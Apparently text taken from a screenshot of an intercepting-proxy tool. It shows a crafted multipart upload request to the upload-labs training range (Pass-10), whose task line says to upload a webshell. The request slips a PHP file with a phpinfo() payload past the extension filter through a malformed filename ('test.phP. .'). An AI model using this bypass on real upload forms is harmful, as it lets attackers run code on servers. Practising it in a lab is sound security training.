 Send
Cancel
<
>
Target: http://39.96.68.224:83
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /Pass-10/index.php?action=show_code HTTP/1.1
2 Host: 39.96.68.224:83
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.96.68.224:83
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarygz5Ya6qL7AztXqfS
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://39.96.68.224:83/Pass-10/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=1628585190
14 Connection: close
15
16 ------WebKitFormBoundarygz5Ya6qL7AztXqfS
17 Content-Disposition: form-data; name="upload_file"; filename="test.phP. .
"
18 Content-Type: application/octet-stream
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundarygz5Ya6qL7AztXqfS
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 ------WebKitFormBoundarygz5Ya6qL7AztXqfS--
28
Response
Pretty
Raw
Hex
Render
\n
INSPECTOR
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
上传